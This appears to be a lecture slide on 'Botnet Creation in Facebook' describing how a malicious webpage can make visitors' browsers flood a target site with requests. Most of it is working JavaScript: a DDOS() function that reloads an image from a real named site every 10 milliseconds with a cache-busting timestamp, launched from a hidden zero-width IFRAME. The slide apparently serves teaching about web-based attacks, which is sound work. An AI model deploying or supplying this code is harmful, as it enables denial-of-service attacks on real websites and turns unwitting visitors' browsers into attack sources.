 Botnet Creation in Facebook

• How to Create a large number of requests to the target site ?

– Embed a sequence of image references in the malicious webpage, which can be done using either a sequence of IMG SRC instructions

– JavaScript loop that instructs the browser to load objects from the target server

• Loading image objects through Javascript

<SCRIPT>
pic= new Image(10,10);
function DDOS() {
var now = new Date();
pic.src='http://www.w3schools.com/js?'+now.getTime();
setTimeout ( "DDOS()", 10 );
return;
}
</SCRIPT>
<IFRAME name='parent' width="0%" src="page.htm" onLoad="DDOS()">
</IFRAME>